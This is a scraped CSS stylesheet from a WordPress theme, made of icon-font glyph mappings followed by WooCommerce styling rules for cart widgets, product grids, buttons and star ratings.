.icon-bookmark5:before {
	content: "\ec0d";
}

.icon-bookmarks3:before {
	content: "\ec0e";
}

.icon-chevron-down2:before {
	content: "\ec0f";
}

.icon-chevron-left2:before {
	content: "\ec10";
}

.icon-chevron-right2:before {
	content: "\ec11";
}

.icon-chevron-small-down:before {
	content: "\ec12";
}

.icon-chevron-small-left:before {
	content: "\ec13";
}

.icon-chevron-small-right:before {
	content: "\ec14";
}

.icon-chevron-small-up:before {
	content: "\ec15";
}

.icon-chevron-thin-down:before {
	content: "\ec16";
}

.icon-chevron-thin-left:before {
	content: "\ec17";
}

.icon-chevron-thin-right:before {
	content: "\ec18";
}

.icon-chevron-thin-up:before {
	content: "\ec19";
}

.icon-chevron-up2:before {
	content: "\ec1a";
}

.icon-controller-fast-forward:before {
	content: "\ec20";
}

.icon-controller-jump-to-start:before {
	content: "\ec21";
}

.icon-controller-next:before {
	content: "\ec22";
}

.icon-controller-paus:before {
	content: "\ec23";
}

.icon-controller-play:before {
	content: "\ec24";
}

.icon-controller-record:before {
	content: "\ec25";
}

.icon-controller-stop:before {
	content: "\ec26";
}

.icon-download10:before {
	content: "\ec2d";
}

.icon-emoji-flirt:before {
	content: "\ec2e";
}

.icon-flow-branch:before {
	content: "\ec2f";
}

.icon-flow-cascade:before {
	content: "\ec33";
}

.icon-install:before {
	content: "\ec3d";
}

.icon-layers3:before {
	content: "\ec3e";
}

.icon-open-book:before {
	content: "\ec3f";
}

.icon-resize-100:before {
	content: "\ec40";
}

.icon-resize-full-screen:before {
	content: "\ec41";
}

.icon-select-arrows:before {
	content: "\ec43";
}

.icon-sound-mute:before {
	content: "\ec44";
}

.icon-sound3:before {
	content: "\ec45";
}

.icon-trash5:before {
	content: "\ec46";
}

.icon-upload-to-cloud:before {
	content: "\ec4c";
}

.icon-upload8:before {
	content: "\ec4d";
}

.icon-address:before {
	content: "\ec4f";
}

.icon-adjust:before {
	content: "\ec50";
}

.icon-align-horizontal-middle:before {
	content: "\ec56";
}

.icon-align-vertical-middle:before {
	content: "\ec5a";
}

.icon-archive3:before {
	content: "\ec5b";
}

.icon-attachment5:before {
	content: "\ec5d";
}

.icon-back-in-time:before {
	content: "\ec5f";
}

.icon-beamed-note:before {
	content: "\ec63";
}

.icon-bell4:before {
	content: "\ec64";
}

.icon-blackboard:before {
	content: "\ec65";
}

.icon-bowl:before {
	content: "\ec68";
}

.icon-box6:before {
	content: "\ec69";
}

.icon-briefcase5:before {
	content: "\ec6a";
}

.icon-browser6:before {
	content: "\ec6b";
}

.icon-brush3:before {
	content: "\ec6c";
}

.icon-bucket:before {
	content: "\ec6d";
}

.icon-cake2:before {
	content: "\ec6e";
}

.icon-calculator4:before {
	content: "\ec6f";
}

.icon-calendar11:before {
	content: "\ec70";
}

.icon-camera11:before {
	content: "\ec71";
}

.icon-chat9:before {
	content: "\ec73";
}

.icon-check2:before {
	content: "\ec74";
}

.icon-clapperboard:before {
	content: "\ec7c";
}

.icon-clipboard7:before {
	content: "\ec7d";
}

.icon-clock9:before {
	content: "\ec7e";
}

.icon-code2:before {
	content: "\ec7f";
}

.icon-cog6:before {
	content: "\ec80";
}

.icon-compass6:before {
	content: "\ec82";
}

.icon-credit-card3:before {
	content: "\ec84";
}

.icon-credit2:before {
	content: "\ec85";
}

.icon-cup2:before {
	content: "\ec87";
}

.icon-cycle:before {
	content: "\ec89";
}

.icon-database3:before {
	content: "\ec8a";
}

.icon-direction2:before {
	content: "\ec8c";
}

.icon-documents2:before {
	content: "\ec8e";
}

.icon-drink5:before {
	content: "\ec8f";
}

.icon-drive2:before {
	content: "\ec90";
}

.icon-drop2:before {
	content: "\ec91";
}

.icon-edit5:before {
	content: "\ec92";
}

.icon-email2:before {
	content: "\ec93";
}

.icon-emoji-happy:before {
	content: "\ec94";
}

.icon-emoji-neutral:before {
	content: "\ec95";
}

.icon-emoji-sad:before {
	content: "\ec96";
}

.icon-erase:before {
	content: "\ec97";
}

.icon-eye6:before {
	content: "\ec9a";
}

.icon-feather2:before {
	content: "\ec9b";
}

.icon-flag5:before {
	content: "\ec9c";
}

.icon-flash:before {
	content: "\ec9d";
}

.icon-flashlight:before {
	content: "\ec9e";
}

.icon-folder5:before {
	content: "\eca3";
}

.icon-forward5:before {
	content: "\eca4";
}

.icon-game-controller:before {
	content: "\eca6";
}

.icon-gauge:before {
	content: "\eca7";
}

.icon-globe4:before {
	content: "\eca8";
}

.icon-graduation-cap:before {
	content: "\eca9";
}

.icon-grid6:before {
	content: "\ecaa";
}

.icon-hair-cross:before {
	content: "\ecab";
}

.icon-hand2:before {
	content: "\ecac";
}

.icon-heart-outlined:before {
	content: "\ecad";
}

.icon-heart10:before {
	content: "\ecae";
}

.icon-hour-glass2:before {
	content: "\ecb2";
}

.icon-image-inverted:before {
	content: "\ecb3";
}

.icon-image5:before {
	content: "\ecb4";
}

.icon-images2:before {
	content: "\ecb5";
}

.icon-inbox6:before {
	content: "\ecb6";
}

.icon-info-with-circle:before {
	content: "\ecb8";
}

.icon-key5:before {
	content: "\ecba";
}

.icon-keyboard3:before {
	content: "\ecbb";
}

.icon-lab-flask:before {
	content: "\ecbc";
}

.icon-landline:before {
	content: "\ecbd";
}

.icon-laptop3:before {
	content: "\ecbf";
}

.icon-leaf3:before {
	content: "\ecc0";
}

.icon-lifebuoy2:before {
	content: "\ecc3";
}

.icon-light-bulb2:before {
	content: "\ecc4";
}

.icon-light-up:before {
	content: "\ecc6";
}

.icon-line-graph:before {
	content: "\ecc7";
}

.icon-link7:before {
	content: "\ecc8";
}

.icon-list7:before {
	content: "\ecc9";
}

.icon-location-pin:before {
	content: "\ecca";
}

.icon-location5:before {
	content: "\eccb";
}

.icon-lock-open:before {
	content: "\eccc";
}

.icon-lock5:before {
	content: "\eccd";
}

.icon-magnifying-glass3:before {
	content: "\ecd2";
}

.icon-mail6:before {
	content: "\ecd3";
}

.icon-map5:before {
	content: "\ecd5";
}

.icon-medal4:before {
	content: "\ecd7";
}

.icon-megaphone4:before {
	content: "\ecd8";
}

.icon-menu6:before {
	content: "\ecd9";
}

.icon-message:before {
	content: "\ecda";
}

.icon-mic3:before {
	content: "\ecdb";
}

.icon-minus6:before {
	content: "\ecdc";
}

.icon-mobile4:before {
	content: "\ecdd";
}

.icon-modern-mic:before {
	content: "\ecde";
}

.icon-moon4:before {
	content: "\ecdf";
}

.icon-mouse3:before {
	content: "\ece0";
}

.icon-music4:before {
	content: "\ece1";
}

.icon-new-message:before {
	content: "\ece3";
}

.icon-new:before {
	content: "\ece4";
}

.icon-news:before {
	content: "\ece5";
}

.icon-note3:before {
	content: "\ece6";
}

.icon-old-mobile:before {
	content: "\ece8";
}

.icon-old-phone:before {
	content: "\ece9";
}

.icon-palette:before {
	content: "\ecea";
}

.icon-paper-plane2:before {
	content: "\eceb";
}

.icon-pencil5:before {
	content: "\ecec";
}

.icon-phone7:before {
	content: "\eced";
}

.icon-pin8:before {
	content: "\ecef";
}

.icon-plus7:before {
	content: "\ecf0";
}

.icon-popup2:before {
	content: "\ecf1";
}

.icon-print2:before {
	content: "\ecf5";
}

.icon-progress-two:before {
	content: "\ecf9";
}

.icon-publish:before {
	content: "\ecfa";
}

.icon-quote5:before {
	content: "\ecfb";
}

.icon-radio3:before {
	content: "\ecfc";
}

.icon-reply-all2:before {
	content: "\ecfd";
}

.icon-reply5:before {
	content: "\ecfe";
}

.icon-retweet2:before {
	content: "\ecff";
}

.icon-rocket5:before {
	content: "\ed00";
}

.icon-round-brush:before {
	content: "\ed01";
}

.icon-rss4:before {
	content: "\ed02";
}

.icon-ruler4:before {
	content: "\ed03";
}

.icon-scissors5:before {
	content: "\ed04";
}

.icon-share-alternitive:before {
	content: "\ed05";
}

.icon-share5:before {
	content: "\ed06";
}

.icon-shopping-bag:before {
	content: "\ed0a";
}

.icon-shopping-basket:before {
	content: "\ed0b";
}

.icon-shopping-cart:before {
	content: "\ed0c";
}

.icon-signal2:before {
	content: "\ed0e";
}

.icon-sound-mix:before {
	content: "\ed0f";
}

.icon-star-outlined:before {
	content: "\ed15";
}

.icon-star4:before {
	content: "\ed16";
}

.icon-stopwatch3:before {
	content: "\ed17";
}

.icon-suitcase4:before {
	content: "\ed18";
}

.icon-switch5:before {
	content: "\ed1b";
}

.icon-tablet4:before {
	content: "\ed1c";
}

.icon-text-document-inverted:before {
	content: "\ed1e";
}

.icon-text-document:before {
	content: "\ed1f";
}

.icon-text:before {
	content: "\ed20";
}

.icon-thermometer2:before {
	content: "\ed21";
}

.icon-thumbs-down:before {
	content: "\ed22";
}

.icon-thumbs-up:before {
	content: "\ed23";
}

.icon-tools5:before {
	content: "\ed27";
}

.icon-traffic-cone:before {
	content: "\ed28";
}

.icon-tree2:before {
	content: "\ed29";
}

.icon-trophy4:before {
	content: "\ed2a";
}

.icon-tv3:before {
	content: "\ed2b";
}

.icon-typing:before {
	content: "\ed2c";
}

.icon-unread:before {
	content: "\ed2d";
}

.icon-user7:before {
	content: "\ed2f";
}

.icon-users6:before {
	content: "\ed30";
}

.icon-v-card:before {
	content: "\ed31";
}

.icon-video3:before {
	content: "\ed32";
}

.icon-voicemail2:before {
	content: "\ed34";
}

.icon-wallet4:before {
	content: "\ed35";
}

.icon-facebook:before {
	content: "\e60f";
}

.icon-facebook-2:before {
	content: "\ed63";
}

.icon-facebook-3:before {
	content: "\ed62";
}

.icon-twitter:before {
	content: "\ed78";
}

.icon-twitter-2:before {
	content: "\ed77";
}

.icon-google-plus:before {
	content: "\ed69";
}

.icon-google-plus-2:before {
	content: "\ed68";
}

.icon-linkedin:before {
	content: "\ed6f";
}

.icon-linkedin-2:before {
	content: "\ed6e";
}

.icon-tumblr:before {
	content: "\ed76";
}

.icon-tumblr-2:before {
	content: "\ed75";
}

.icon-instagram:before {
	content: "\ed6b";
}

.icon-instagram-2:before {
	content: "\ed6a";
}

.icon-behance:before {
	content: "\ed3a";
}

.icon-deviantart:before {
	content: "\e614";
}

.icon-dribbble:before {
	content: "\ea1e";
}

.icon-dribbble-2:before {
	content: "\ed61";
}

.icon-flickr:before {
	content: "\e616";
}

.icon-flickr-2:before {
	content: "\ed65";
}

.icon-flickr-3:before {
	content: "\ed64";
}

.icon-pinterest:before {
	content: "\ed71";
}

.icon-pinterest-2:before {
	content: "\ed70";
}

.icon-vk:before {
	content: "\ed5d";
}

.icon-vk-2:before {
	content: "\ed5b";
}

.icon-vk-3:before {
	content: "\ed5c";
}

.icon-youtube:before {
	content: "\e617";
}

.icon-youtube-2:before {
	content: "\ed7c";
}

.icon-vimeo:before {
	content: "\ed7a";
}

.icon-vimeo-2:before {
	content: "\ed79";
}

.icon-github:before {
	content: "\ed67";
}

.icon-github-2:before {
	content: "\ed66";
}

.icon-skype:before {
	content: "\ed52";
}

.icon-skype-2:before {
	content: "\ed51";
}

.icon-soundcloud:before {
	content: "\ed55";
}

.icon-vine:before {
	content: "\ed5a";
}

.icon-vine-2:before {
	content: "\ed59";
}

.icon-rdio:before {
	content: "\ed72";
}

.icon-stumbleupon:before {
	content: "\ed74";
}

.icon-picasa:before {
	content: "\ed4b";
}

.icon-smashing:before {
	content: "\ed54";
}

.icon-spotify:before {
	content: "\ed57";
}

.icon-swarm:before {
	content: "\ed58";
}

.icon-scribd:before {
	content: "\ed4f";
}

.icon-renren:before {
	content: "\ed4e";
}

.icon-lastfm:before {
	content: "\ed6d";
}

.icon-google-hangouts:before {
	content: "\ed45";
}

.icon-dropbox:before {
	content: "\ed3c";
}

.icon-evernote:before {
	content: "\ed3d";
}

.icon-google-drive:before {
	content: "\ed41";
}

.icon-icloud:before {
	content: "\ed47";
}



--- FILE ---
content_type: text/css
request_url: https://www.essencialdf.com.br/wp-content/themes/dalton/css/woo-commerce.css?ver=6.7.4
body_size: 6522
content:
.woo-cat-banner {
	position: relative;
	margin-bottom: 36px;
	overflow: hidden;
}

.woo-cat-banner a {
	display: block;
	position: relative;
}

.woo-cat-banner a:after {
	display: block;
	content: '';
	width: 110%;
	height: 110%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,0);
	transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
    -o-transition: all 0.6s ease-in-out;
}

.woo-cat-banner:hover a:after {
	background-color: rgba(255,255,255,0.4);
}

.woocommerce .woocommerce-error:before {
	color: rgba(255,255,255,0.2);
	font-size: 4em;
	left: auto;
	right: 14px;
	top: 14px;
	line-height: normal;
}

.woocommerce .woocommerce-error li {
	margin-bottom: 2px;
}

.variations tr {
	background-color: #222!important;
}

.woocommerce div.product form.cart .variations td.label, .variations .label {
	text-align: center!important;
	padding: 0!important;
}

.woocommerce .variations td.label label {
	color: #fff!important;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.address-field .styled-select:before {
	display: none;
}

.wc-cart-icon {
	position: relative;
	margin-left: 5px;
	float: right;
	text-align: left;
	padding-left: 20px;
}

.wc-cart-icon .woo-cart-icon {
	color: #333;
	display: block;
	position: relative;
	top: 50%;
	height: 32px;
	margin-top: -17px;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.wc-cart-icon .woo-cart-icon span {
	height: 18px;
	color: #fff;
	min-width: 18px;
	border-radius: 24px;
    -webkit-border-radius: 24px;
    -moz-border-radius: 24px;
    -o-border-radius: 24px;
	position: absolute;
	top: 6px;
	right: -8px;
	text-align: center;
	padding: 0 6px;
	line-height: 18px;
	font-size: 10px;
	font-style: normal;
	background-color: #333;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.header-outer.transparent-light .wc-cart-icon .woo-cart-icon span {
	background-color: #fff!important;
	color: #333!important;
}

.wc-cart-icon .woo-cart-icon i {
	font-size: 24px;
	display: inline-block;
	height: 32px;
	line-height: 32px;
	position: relative;
}

.wc-cart-icon .woo-cart-box {
	position: absolute;
	right: 0;
	top: 100%;
	width: 280px;
	font-size: 13px;
	line-height: 22px;
	background-color: #222;
	z-index: 60;
	display: none;
}

.mini-cart-bottom {
	display: flex;
	align-items: center;
	flex-direction: row-reverse;
	padding: 15px;
}

.wc-cart-icon .widget_shopping_cart {
	margin: 0;
}

.wc-cart-icon .woocommerce, .wc-cart-icon .woocommerce a {
	color: #fff;
}

.wc-cart-icon .woocommerce a:hover {
	color: #f1b458;
}

.wc-cart-icon .woocommerce ul.cart_list li {
	padding: 15px !important;
	margin-bottom: 0;
	border-bottom: 1px solid rgba(255,255,255,0.1);
}

.wc-cart-icon .woocommerce ul.cart_list li a {
	margin-bottom: 0!important;
	line-height: 22px;
}

.wc-cart-icon .woocommerce ul.cart_list li.empty {
	font-size: 12px;
}

.woocommerce-page ul.product_list_widget li, .woocommerce ul.product_list_widget li {
	padding: 10px 0 !important;
	font-size: 11px;
	line-height: 24px;
}

.woocommerce-page ul.product_list_widget li a, .woocommerce ul.product_list_widget li a {
	margin-bottom: 2px;
	font-size: 12px;
}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
	float: left;
	width: 45px;
	height: 45px;
	margin-left: 0;
	margin-right: 15px;
	box-shadow: none;
	border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
}

.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a {
	font-weight: 600;
}

.woocommerce ul.product_list_widget li ins, .woocommerce-page ul.product_list_widget li ins {
	text-decoration: none!important;
}

.wc-cart-icon ul.cart_list li .quantity, .wc-cart-icon ul.product_list_widget li .quantity {
	color: #eee;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, a.shipping-calculator-button, .latest-products .product-wrap a.button {
	color: #fff!important;
	font-size: 11px!important;
	line-height: 24px!important;
	font-weight: 700!important;
	text-transform: uppercase;
	letter-spacing: 1px!important;
	background-color: #f1b458;
	padding: 9px 20px!important;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
	border-radius: 0;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    cursor: pointer;
    position: relative;
    margin-right: 5px;
}

a.shipping-calculator-button {
	display: inline-block;
	margin-top: 15px;
	margin-bottom: 5px;
	padding: 7px 12px!important;
}

.widget_shopping_cart .buttons a.button {
	padding: 4px 9px!important;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
	background-color: #333;
}

.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt {
	background-color: #333;
	padding: 14px 18px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	padding: 12px 15px!important;
}

.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover {
	background: #222;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.woocommerce div.product form.cart .button:before, .woocommerce #content div.product form.cart .button:before, .woocommerce-page div.product form.cart .button:before, .woocommerce-page #content div.product form.cart .button:before {
	font-family: 'dalton';
    speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e159";
	position: absolute;
	top: 14px;
	left: 20px;
	font-size: 16px;
}

.woocommerce a.button:after {
	display: none;
}

.woocommerce div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce-page #content div.product form.cart .button {
	padding: 12px 25px 12px 46px!important;
}

.woocommerce div.product form.cart .button:hover, .woocommerce #content div.product form.cart .button:hover, .woocommerce-page div.product form.cart .button:hover, .woocommerce-page #content div.product form.cart .button:hover {
	padding-left: 54px!important;
}

.wc-cart-icon .buttons {
	flex: 1;
}

.wc-cart-icon .buttons a {
	font-size: 10px!important;
	margin-right: 3px;
	margin-bottom: 0 !important;
	letter-spacing: 1px;
	padding: 2px 8px;
}

.wc-cart-icon .woocommerce-mini-cart__empty-message {
	padding: 18px 20px;
}

.sidebar .widget_shopping_cart_content .buttons a.button, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	margin-right: 3px;
	letter-spacing: 1px;
	padding: 2px 8px;
}

.wc-cart-icon .buttons a:last-child {
	margin-right: 0;
}

.wc-cart-icon .total {
	padding: 0!important;
	border: 0!important;
	font-size: 11px;
}

.sidebar .woocommerce.widget_shopping_cart .total, .sidebar .woocommerce .widget_shopping_cart .total, .sidebar .woocommerce-page.widget_shopping_cart .total, .sidebar .woocommerce-page .widget_shopping_cart .total {
	margin-bottom: 6px;
	border-top: 2px solid #eee;
	margin-top: 10px;
	padding-top: 9px;
	font-weight: 600;
	color: #444;
	font-size: 12px;
}

.woocommerce.widget_shopping_cart .total strong, .woocommerce .widget_shopping_cart .total strong, .woocommerce-page.widget_shopping_cart .total strong, .woocommerce-page .widget_shopping_cart .total strong {
	display: inline;
	margin-right: 5px;
}

#header .woocommerce.widget_shopping_cart .cart_list li a.remove {
	color: rgba(255,255,255,0.2)!important;
	left: auto!important;
	top: 18px!important;
	right: 12px!important;
}

#header .woocommerce.widget_shopping_cart .cart_list li a.remove:hover {
	background-color: transparent!important;
	color: #e14f42!important;
}




.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img, .latest-products .product a img {
	margin-bottom: 0;
}

.products-hover-enable ul.products li.product a img.wp-post-image, .products-hover-enable .latest-products .product a img.wp-post-image {
	transform: translateY(0%);
	-o-transform: translateY(0%);
	-ms-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-wbkit-transform: translateY(0%);
	opacity: 1;
	transition: transform 0.6s ease-in-out, opacity 0.5s ease-in-out;
    -moz-transition: o-transform 0.6s ease-in-out, opacity 0.5s ease-in-out;
    -webkit-transition: -webkit-transform 0.6s ease-in-out, opacity 0.5s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out, opacity 0.5s ease-in-out;
}

.products-hover-enable ul.products li.product:hover a img.wp-post-image, .products-hover-enable .latest-products .product:hover a img.wp-post-image {
	opacity: 0;
	transform: translateY(45%);
	-o-transform: translateY(45%);
	-ms-transform: translateY(45%);
	-moz-transform: translateY(45%);
	-wbkit-transform: translateY(45%);
}

ul.products li.product a img.secondary-thumb, .latest-products .product a img.secondary-thumb {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 29;
	transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-wbkit-transform: translateY(-100%);
    transition: transform 0.6s ease-in-out;
    -moz-transition: o-transform 0.6s ease-in-out;
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
}

ul.products li.product:hover a img.secondary-thumb, .latest-products .product:hover a img.secondary-thumb {
	transform: translateY(0%);
	-o-transform: translateY(0%);
	-ms-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-wbkit-transform: translateY(0%);
}

.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	float: left;
    width: 40%;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	float: right;
    width: 55%;
}

.woocommerce .fullwidth #content div.product .woocommerce-tabs, .woocommerce .fullwidth div.product .woocommerce-tabs, .woocommerce-page .fullwidth #content div.product .woocommerce-tabs, .woocommerce-page .fullwidth div.product .woocommerce-tabs {
	width: 100%;
	float: right;
	clear: none;
	margin-top: 50px;
	padding-bottom: 40px;
}

.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images,
.woocommerce div.product div.summary {
	margin-bottom: 45px;
}

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img, .woocommerce div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page #content div.product div.images img {
	box-shadow: none!important;
	-moz-box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-o-box-shadow: none!important;
}

.woocommerce div.product div.images .inner-product-image, .woocommerce #content div.product div.images .inner-product-image, .woocommerce-page div.product div.images .inner-product-image, .woocommerce-page #content div.product div.images .inner-product-image {
	position: relative;
}

.woocommerce div.product div.images a {
	cursor: zoom-in;
}

.woocommerce .flex-control-nav {
	padding-top: 1em !important;
}

.woocommerce .flex-control-nav li {
	width: 23%!important;
    margin-left: 2.6% !important;
	cursor: pointer;
	display: block;
}

.woocommerce .flex-control-nav li:first-child {
    margin-left: 0 !important;
}

.woocommerce .flex-control-nav li img {
	opacity: 0.7;
	transition: opacity 0.45s ease-in-out;
    -moz-transition: opacity 0.45s ease-in-out;
    -webkit-transition: opacity 0.45s ease-in-out;
    -o-transition: opacity 0.45s ease-in-out;
}

.woocommerce .flex-control-nav li:hover img, .woocommerce .flex-control-nav li img.flex-active {
	opacity: 1;
}

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .latest-products .product h3,
.woocommerce ul.products li.product h2, .woocommerce-page ul.products li.product h2, .latest-products .product h2 {
	font-size: 12px!important;
	line-height: 16px;
	font-weight: 800;
	text-align: center;
	line-height: 20px;
	text-transform: uppercase;
	padding: 18px 0 4px 0!important;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .latest-products .product .price {
	text-align: center;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	line-height: 20px;
	font-weight: 600;
	text-align: center;
	margin: 0;
	color: #444;
	display: block;
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .latest-products .product .price del, .woocommerce div.product p.price del, .woocommerce-page div.product span.price del {
	color: #aaa!important;
	font-size: 80%!important;
	font-weight: 400!important;
	margin-right: 4px!important;
	text-decoration: line-through!important;
	display: inline-block!important;
	opacity: 1!important;
	position: relative;
}

.woocommerce ul.products li.product .price ins, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	font-weight: inherit!important;
}

.woocommerce .columns-2 ul.products li.product, .woocommerce-page .columns-2 ul.products li.product, .woocommerce .products.related.columns-2 .product {
	width: 49%;
	margin-right: 2%;
	margin-bottom: 32px;
}

.woocommerce .columns-3 ul.products li.product, .woocommerce-page .columns-3 ul.products li.product, .woocommerce .products.related.columns-3 .product {
	width: 32%;
	margin-right: 2%;
	margin-bottom: 32px;
}

.woocommerce .columns-4 ul.products li.product, .woocommerce-page .columns-4 ul.products li.product, .woocommerce .products.related.columns-4 .product {
	width: 23.45%;
	margin-right: 2%;
	margin-bottom: 32px;
}

.woocommerce mark { 
	background-color: transparent!important; 
}

.woocommerce .star-rating {
	height: 1.1em!important;
	color: #fac205!important;
}

.woocommerce p.stars a {
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.woocommerce p.stars a, .woocommerce-page p.stars a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
	color: #ddd;
}

.woocommerce p.stars a:hover, .woocommerce-page p.stars a:hover {
	color: #fac205!important;
}

.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-1, .woocommerce-page p.stars a.star-2, .woocommerce-page p.stars a.star-3, .woocommerce-page p.stars a.star-4, .woocommerce-page p.stars a.star-5 {
	border-color: #e8e8e8;
}

.woocommerce .products.related ul.products li.product.last, .woocommerce-page .products.related ul.products li.product.last, .woocommerce-page ul.products li.product.last, .woocommerce ul.products li.product.last  {
	margin-right: 0!important;
}

.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
	width: 100%!important;
}

.woocommerce .products.related, .woocommerce .products.upsells {
	clear: both;
}

.woocommerce .product-wrap, .latest-products .product-wrap {
	overflow: hidden;
	position: relative;
}

.products-hover-enable .product-wrap .product-overlay {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 30;
	background-color: rgba(0,0,0,0);
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.products-hover-enable .product-wrap:hover .product-overlay {
	background-color: #f1b458;
	opacity: 0.95;
}

.product-wrap .product-overlay .product-link {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 32;
	display: block;
}

.products-hover-enable.woocommerce ul.products li.product:hover .onsale, .products-hover-enable.woocommerce-page ul.products li.product:hover .onsale,
.products-hover-enable .latest-products .product:hover .onsale, .products-hover-enable .latest-products .product:hover .onsale {
	background-color: #fff;
	color: #333;
}

.woocommerce .product-wrap .add_to_cart_button, .woocommerce .product-wrap .product_type_variable, .woocommerce .product-wrap .product_type_grouped, .woocommerce .product-wrap a.button, .latest-products .product-wrap a.button {
	position: absolute!important;
	bottom: -40px;
	top: auto!important;
	left: 8%;
	width: 84%;
	z-index: 31;
	font-size: 11px!important;
	font-weight: 800!important;
	padding: 12px!important;
	text-align: center;
	color: #444!important;
	background-color: rgba(255,255,255,1)!important;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.woocommerce .product-wrap .add_to_cart_button:hover, .woocommerce .product-wrap .product_type_variable:hover, .woocommerce .product-wrap .product_type_grouped:hover, .woocommerce .product-wrap a.button:hover, .latest-products .product-wrap a.button:hover {
	color: #222!important;
}

div.pp_woocommerce a.pp_expand, div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:before, div.pp_woocommerce a.pp_contract:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
	display: none!important;
}

.woocommerce .variations {
	position: relative;
	margin-bottom: 25px!important;	
}

.woocommerce .variations td {
	vertical-align: middle!important;	
}

.woocommerce div.product form.cart .variations td {
	position: relative;
}

.woocommerce .reset_variations {
	position: absolute;
    right: 46px;
    top: 20px;
}

.woocommerce .variations td.label label {
	font-weight: normal!important;
	color: #000;
}

.woocommerce .product-wrap .add_to_cart_button.added:before, .woocommerce .product-wrap .add_to_cart_button.added:after {
	background-image: none!important;
	content: none!important;
}

.woocommerce .product-wrap img.attachment-shop_catalog {
	position: relative;
	display: block;
	transition: all 0.2s linear;
	margin-bottom: 0px!important;
	-moz-transition: all 0.2s linear;
}
